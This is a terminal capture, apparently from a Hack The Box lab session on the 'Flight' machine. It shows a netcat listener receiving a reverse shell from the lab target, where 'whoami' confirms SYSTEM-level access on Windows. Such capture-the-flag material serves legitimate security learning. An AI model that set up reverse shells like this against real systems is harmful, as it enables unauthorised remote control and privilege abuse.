 [🔴][Aug 26, 2024 - 16:13:53 (CEST)] exegol-HTB flight # nc -lvnp 5555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.11.187.
Ncat: Connection from 10.10.11.187:50095.
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\temp>whoami
whoami
nt authority\system